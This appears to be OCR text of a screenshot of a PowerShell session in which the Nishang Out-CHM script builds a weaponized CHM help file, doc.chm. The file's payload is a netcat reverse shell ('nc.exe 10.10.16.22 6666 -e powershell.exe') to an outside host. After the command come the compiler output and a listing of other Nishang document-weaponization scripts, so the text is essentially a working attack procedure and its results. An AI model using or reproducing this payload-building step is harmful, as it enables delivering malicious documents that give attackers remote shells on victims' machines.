 PS C:\Tools\nishang\Client > import-module ./Out-CHM.ps1
COMMANDO 3/28/2020 2:04:26 PM
PS C:\Tools\nishang\Client > Out-CHM -Payload "C:\tmp\nc.exe 10.10.16.22 6666 -e powershell.exe" -HHCPath "C:\Program Fi
les (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Tools\nishang\Client\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created c:\Tools\nishang\Client\doc.chm, 13,446 bytes
Compression increased file by 274 bytes.
COMMANDO 3/28/2020 2:04:39 PM
PS C:\Tools\nishang\Client > dir
Directory: C:\Tools\nishang\Client
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/28/2020 2:04 PM 13446 doc.chm
------ 11/29/2018 9:15 AM 19502 Out-CHM.ps1
------ 11/29/2018 9:15 AM 19112 Out-Excel.ps1
------ 11/29/2018 9:15 AM 5265 Out-HTA.ps1
------ 11/29/2018 9:15 AM 7077 Out-Java.ps1
------ 11/29/2018 9:15 AM 2910 Out-JS.ps1
------ 11/29/2018 9:15 AM 1692 Out-SCF.ps1
------ 11/29/2018 9:15 AM 3517 Out-SCT.ps1
------ 11/29/2018 9:15 AM 4336 Out-Shortcut.ps1
------ 11/29/2018 9:15 AM 3183 Out-WebQuery.ps1
------ 11/29/2018 9:15 AM 17660 Out-Word.ps1